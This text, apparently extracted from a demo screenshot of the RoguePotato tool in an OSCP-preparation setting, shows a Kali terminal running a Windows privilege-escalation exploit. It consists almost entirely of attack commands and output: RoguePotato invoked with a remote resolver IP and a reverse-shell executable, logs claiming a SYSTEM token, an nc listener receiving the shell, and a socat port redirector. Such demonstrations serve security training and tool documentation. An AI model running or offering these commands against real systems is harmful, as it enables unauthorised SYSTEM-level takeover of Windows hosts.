 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
0 1:zsh# [Copy] CPU:6.7% | MEM:28% 2.2G | 0.01 0.03 0.04 | root@kali | Jun 16 07:08 ?
C:\PrivEsc>RoguePotato.exe -r 10.11.11.238 -e "C:\PrivEsc\rev.exe" -l 9999 [2/140]
RoguePotato.exe -r 10.11.11.238 -e "C:\PrivEsc\rev.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\PrivEsc\rev.exe
[+] RoguePotato gave you the SYSTEM powerz :D
→ wintools nc -lvnp 53 [4/67]
listening on [any] 53 ...
connect to [10.11.11.238] from (UNKNOWN) [10.10.67.56] 49949
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>whoami
→ wintools sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.67.56:9999
root : tmux: client — Konsole RoguePotato/demo.png at master... ~/Desktop/OSCP-Prep/New Potato... 7:08 AM